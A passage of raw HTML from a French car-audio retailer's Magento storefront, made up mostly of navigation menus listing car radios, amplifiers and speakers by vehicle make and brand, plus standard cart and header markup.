                <li><a href="https://www.sebastoautoradio.net/gamme-marine/gamme-marine-autoradio.html"><span>Autoradio</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/gamme-marine/gamme-marine-amplificateur.html"><span>Amplificateurs</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/gamme-marine/gamme-marine-haut-parleur.html"><span>Haut-parleur</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/gamme-marine/gamme-marine-subwoofer.html"><span>Subwoofer</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/gamme-marine/gamme-marine-accessoire.html"><span>Accessoires</span></a></li>
	                    </ul>
                </li>
                            </ul>
        </li>
            </ul>
</div>
<!--  Menu Reponsive Tablet and Mobile --></div><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Comparer&#x20;des&#x20;produits"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Comparer des produits        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "rewards": {
                        "component": "Mirasvit_RewardsCheckout/js/view/rewards",
                        "defaultValue": ""
                    }
                }
            }
        }
    }
</script>
</ul><a class="action skip contentarea" href="#contentarea"><span>Allez au contenu</span></a>
<div class="header top">
    <!--(1)-->
    <div class="contact-links">
        <ul>
        <li><a href="https://www.sebastoautoradio.net/nos-boutiques/">Nos boutiques</a></li>
        <li><a href="https://www.sebastoautoradio.net/nos-realisations/">Nos réalisations</a></li>
        <li><a href="https://www.sebastoautoradio.net/jobs/">Recrutement</a></li>
        </ul>
    </div>
    <!--(3)-->
    <div class="contact-information">
        <div class="contact-top-inner">
            <span>Service Client</span> <a href="tel:0142774278"><strong> 01 42 77 42 78 </strong></a>
                <span class="text-mail">ou par:</span>
        <a class="ico-mail" href="/contact">
                    </a>
                </div>
    </div>
</div>
<div id="getting-started"></div></div></div><div class="header content">
<span class="bxMenuMb">bxMenuMb</span>
    <a class="logo" href="https://www.sebastoautoradio.net/" title="Logo Sebasto Autoradio">
        <img class="logo-noslim" src="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/images/logo.png"
             alt=""
             width="170"                     />
        <img class="logo-slim" src="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/images/logo-slim.png">
        <img class="logo-mobile" src="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/images/logo-mobile.png">
        <img class="logo-mobile-home" src="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/images/logo-mobile-home.png">
        <img class="logo-mobile-home active" src="https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/images/logo-mobile-home-active.png">
    </a>
<div class="block-cart-header">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.sebastoautoradio.net/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mon panier</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
        <!-- ko if: getCartParam('subtotal') -->
        <span class="minicart-subtotal" data-bind="html: getCartParam('subtotal')"></span>
        <!-- /ko -->
        <!-- ko if: !getCartParam('subtotal') -->
        <span class="minicart-subtotal">
            <span class="price">0,00 €</span>
        </span>
        <!-- /ko -->
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnClickOutside": true,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        
    <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.sebastoautoradio.net\/checkout\/cart\/","checkoutUrl":"https:\/\/www.sebastoautoradio.net\/checkout\/","updateItemQtyUrl":"https:\/\/www.sebastoautoradio.net\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.sebastoautoradio.net\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.sebastoautoradio.net\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.sebastoautoradio.net\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc2ViYXN0b2F1dG9yYWRpby5uZXQvYWNjZXNzb2lyZXMuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.sebastoautoradio.net\/captcha\/refresh\/","isRequired":false,"timestamp":1768725904}}};
        require(['jquery'], function ($) {
            $('a.action.showcart').on('click', function () {
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({"event":"view_cart","ecommerce":{"currency":"EUR","value":null,"coupon":null,"items":[]}});
            });
        })
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/images/loader-1.gif"
        }
    }
    </script>
</div>
<div class="minishipping" data-bind="scope: 'minicart_content'">
    <span data-bind="html: getCartParam('freeship')"></span>
</div>
<script>
    var imgpath = 'https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/images/loader.gif';
</script>

<div class="account-header">
	<div class="greet welcome" data-bind="scope: 'customer'">
				<div class="account-header-no-connect">
			<ul>
				<li>
					<a href="https://www.sebastoautoradio.net/customer/account/login/">
						Se connecter					</a>
				</li>
				<li><span>/</span></li>
				<li>
					<a href="https://www.sebastoautoradio.net/customer/account/create/">
						Créer un compte					</a>
				</li>
			</ul>
		</div>
			</div>
</div></div><div class="block block-search">
    <div class="bt-search-mobile"><span></span></div>
    <div class="block-search-mobile">
        <span class="title">Vous recherchez ?</span>
        <div class="ct-search">
            <div class="ct-input">
                <input id="search3" type="text" name="" placeholder="Un produit, une marque...">
            </div>
            <div class="ct-action">
                <button class="bt-search"><span>rechercher</span></button>
            </div>
        </div>
        <div class="bt-link">
            <a href="#"><span>Voir toutes les marques</span></a>
        </div>
    </div>
    <div class="block block-title"><strong>Rechercher</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.sebastoautoradio.net/catalogsearch/result/" method="get">
            <div class="box-search-top">
              <div class="s-top-box">
                <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Rechercher</span>
                </label>
                <div class="control">
                    <input id="search"
                           type="text"
                           name="q"
                           value=""
                           placeholder="Rechercher un produit, une marque ..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                </div>
                <div class="search-information">
                <div class="search-info-inner">
                                    <span class="search-title">Autoradio, GPS, alarme, ampli, vidéo sur Sebasto Autoradio</span>
                                    <div class="text-mobile">
                    Votre spécialiste depuis 1984
                  </div>
                </div>
            </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Rechercher"
                        class="action search">
                    <span>Rechercher</span>
                </button>
            </div>
              </div>
            <div class="nested">
    <a class="action advanced" href="https://www.sebastoautoradio.net/brand/product/ " data-action="advanced-search">
        Toutes les marques    </a>
</div>
            </div>
            
        </form>
    </div>
</div></div></header><div class="overlay-mini-cart"><!-- --></div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">
<div class="header-nav-mobile">
    <div  class="button-close-nav"><span></span></div> 
    <div class="text-logo">
        <span>Autoradio</span>
    </div>
</div>

<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li class="level0 level-home">
            <a class="level-top" href="https://www.sebastoautoradio.net/"><i class="icon-home"></i></a>
        </li>
                                        <li class="level0 level-top">
                <a class="level-top" href="/autoradio.html"><span>Autoradio</span></a>
                <div class="sub-menu-sbt submenu ui-menu" aria-hidden="true" aria-expanded="false">
                    <div class="sub-menu-wrap">
                                                                        <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Spécifique</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-audi.html"><span>Audi</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-bmw.html"><span>Bmw</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-citroen.html"><span>Citroen</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-fiat.html"><span>Fiat</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-ford.html"><span>Ford</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-mercedes.html"><span>Mercedes</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-mitsubishi.html"><span>Mitsubishi</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-nissan.html"><span>Nissan</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-opel.html"><span>Opel</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-peugeot.html"><span>Peugeot</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-porsche.html"><span>Porsche</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-renault.html"><span>Renault</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-seat.html"><span>Seat</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-skoda.html"><span>Skoda</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-volkswagen.html"><span>Volkswagen</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/autoradio_specifique-iveco.html"><span>Iveco</span></a></li>


	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Marque</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/autoradio/marque-alpine.html"><span>Alpine</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/marque-blaupunkt.html"><span>Blaupunkt</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/marque-caliber.html"><span>Caliber</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/marque-dynavin.html"><span>Dynavin</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/marque-esx.html">
<span>ESX</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/marque-hertz-audio.html">
<span>HertzAudio</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/marque-jbl.html">
<span>JBL</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/marque-jvc.html"><span>JVC</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/marque-kenwood.html"><span>Kenwood</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/marque-phonocar.html"><span>Phonocar</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/marque-pioneer.html"><span>Pioneer</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/marque-rockford.html">
<span>Rockford</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/marque-zenec.html"><span>Zenec</span></a></li>
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Type</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-bluetooth.html"><span>Autoradio Bluetooth</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-dvd.html"><span>Autoradio DVD</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-mp3.html"><span>Autoradio MP3</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-video-gps.html"><span>Autoradio GPS</span></a></li>
<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-cd.html"><span>Autoradio CD</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-usb.html"><span>Autoradio USB</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-carte-sd.html"><span>Autoradio Carte SD</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/compatible_dab_s-oui.html"><span>Autoradio DAB</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-wifi.html"><span>Autoradio Wifi</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-carplay.html"><span>Autoradio  Carplay</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-android-auto.html"><span>Autoradio  Android </span></a></li>
                <li><a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-vintage.html"><span>Autoradio  Vintage </span></a></li>
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/autoradio/type_autoradio-autoradio-video-gps.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/gps_autoradio.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/autoradio/compatible_android_s-oui.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/android_auto_copie.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/autoradio/marque-pioneer.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/pioneer_copie.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/autoradio/compatible_carplay_s-oui.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu//images/carplay_copie.png" alt="" />
</a>                        </div>
                                            </div>
                </div>
            </li>
                                <li class="level0 level-top">
                <a class="level-top" href="/autoradio-specifique.html"><span>Autoradio Spécifique</span></a>
                <div class="sub-menu-sbt submenu ui-menu" aria-hidden="true" aria-expanded="false">
                    <div class="sub-menu-wrap">
                                                                        <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/perfectfit.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/perfecfit/IMG-20250703-WA0001.jpg" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Autoradio</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/kit-specifique-perfecfit.html"><span>Perfectfit By Pioneer</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/kit-specifique-phonocar.html"><span>Phonocar</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/kit-dynavin-specifique.html"><span>Dynavin</span></a></li>
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <style>
  .marques-menu ul {
    column-count: 3;
    column-gap: 20px;
    padding-left: 0;
    list-style: none;
    width: 400px;
    height: 350px;
  }

  .marques-menu ul li {
    margin-bottom: 15px;
    text-align: center;
    break-inside: avoid;
  }

  .marques-menu ul li a,
  .marques-menu ul li span {
    display: block;
    width: 100%;
  }

  .marques-menu ul li img {
    width: 80px !important;
    height: auto !important;
    display: inline-block;
  }
</style>

<div class="sub-menu-list marques-menu">
  <span class="menu-title">Véhicules</span>
  <ul>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-audi.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/audi.png" alt="Audi" /></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-bmw.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/bmw.png" alt="BMW" /></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-citroen.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/citroen.png" alt="Citroën" /></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-dacia.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/dacia.png" alt="Dacia" /></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-fiat.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/fiat.png" alt="Fiat" /></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-ford.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/ford.png" alt="Ford" /></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-hyundai.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/hyundai.png" alt="Hyundai" /></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-kia.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/kia.png" alt="Kia" /></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-mercedes.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/mercedes.png" alt="Mercedes" /></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-nissan.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/nissan.png" alt="Nissan" /></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-peugeot.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/peugeot.png" alt="Peugeot" /></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-porsche.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/porshe.png" alt="Porsche" /></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-renault.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/renault.png" alt="Renault" /></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-seat.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/seat.png" alt="Seat" /></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-skoda.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/0000s-0007-skoda.png" alt="Skoda" /></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-smart.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/smart.png" alt="Smart" /></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-suzuki.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/suzuki.png" alt="Suzuki" /></span></a></li>
    <li><a href="https://www.sebastoautoradio.net/kit-autoradio-specifique/autoradio_specifique-volkswagen.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/volkswagen.png" alt="Volkswagen" /></span></a></li>
  </ul>
</div>
                        </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                            </div>
                </div>
            </li>
                                <li class="level0 level-top">
                <a class="level-top" href="/amplificateur.html"><span>Amplificateur</span></a>
                <div class="sub-menu-sbt submenu ui-menu" aria-hidden="true" aria-expanded="false">
                    <div class="sub-menu-wrap">
                                                                        <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Marque</span>
	<ul>
                <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-alpine.html"><span>Alpine</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-audison.html"><span>Audison</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-autotek.html">
<span>Autotek</span></a></li>
	        <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-axton.html">
<span>Axton</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-caliber.html"><span>Caliber</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-crunch.html"><span>Crunch</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-esx.html"><span>ESX</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-excalibur.html">
<span>Excalibur</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-focal.html"><span>Focal</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-ground-zero.html"><span>Ground Zero</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-hertz-audio.html"><span>HertzAudio</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-hifonics.html"><span>Hifonics</span></a></li>
<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-infinity-harman.html"><span>Infinity Harman</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-jbl.html"><span>JBL</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-kenwood.html">
<span>Kenwood</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-mtx.html"><span>MTX</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-musway.html"><span>Musway</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-pioneer.html"><span>Pioneer</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/amplificateur/marque-renegade.html">
<span>Renegade</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/marque-rockford.html"><span>Rockford</span></a></li>            
       </ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Type</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/amp_type-1-2-canaux.html"><span>Ampli 1/2 Canaux</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/amp_type-2-3-4-canaux.html"><span>Ampli 2/3/4 Canaux</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/amp_type-2-3-4-5-canaux.html"><span>Ampli 2/3/4/5 Canaux</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/amp_type-3-canaux.html"><span>Ampli 3 Canaux </span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/amp_type-6-canaux.html"><span>Ampli 6 Canaux </span></a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/amp_type-8-canaux.html"><span>Ampli 8 Canaux </a></li>
		<li><a href="https://www.sebastoautoradio.net/amplificateur/amp_type-mono.html"><span>Ampli Mono</span></a></li>

<li><a href="https://www.sebastoautoradio.net/amplificateur/amp_type-telecommande-basse.html"><span>Ampli télécommande bass</span></a></li>

<li><a href="https://www.sebastoautoradio.net/amplificateur/amp_type-bass-boost.html"><span>Ampli Bass Boost</span></a></li>

<li><a href="https://www.sebastoautoradio.net/amplificateur/ampli_classe-ab.html"><span>Ampli Classe AB</span></a></li>

<li><a href="https://www.sebastoautoradio.net/amplificateur/ampli_classe-d.html"><span>Ampli Classe D Numérique</span></a></li>
<li><a href="https://www.sebastoautoradio.net/amplificateur/processeurs-oui.html"><span>DSP / Processeur</span></a></li>		
	</ul>
</div>                        </div>
                                                <div class="sub-menu-col">
                                                    </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/amplificateur/marque-rockford.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/rockford.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/amplificateur/marque-mtx.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/MTX_1.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/amplificateur/marque-jbl.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/jbl.png" alt="" />
</a>                        </div>
                                                <div class="sub-menu-col">
                            <a href="https://www.sebastoautoradio.net/amplificateur/marque-focal.html">
	<img src="https://www.sebastoautoradio.net/media/wysiwyg/Menu/images/focal_5.png" alt="" />
</a>                        </div>
                                            </div>
                </div>
            </li>
                                <li class="level0 level-top">
                <a class="level-top" href="/haut-parleur.html"><span>Haut-Parleur</span></a>
                <div class="sub-menu-sbt submenu ui-menu" aria-hidden="true" aria-expanded="false">
                    <div class="sub-menu-wrap">
                                                                        <div class="sub-menu-col">
                            <div class="sub-menu-list">
	<span class="menu-title">Spécifique</span>
	<ul>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-bmw.html"><span>BMW</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-citroen.html"><span>CITROEN</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-dacia.html"><span>DACIA</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-fiat.html"><span>FIAT</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-ford.html"><span>FORD</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-mercedes-benz.html"><span>MERCEDES-BENZ</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-mini.html"><span>MINI</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-nissan.html"><span>NISSAN</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/haut_parleurs_specifique-opel.html"><span>OPEL</span></a></li>
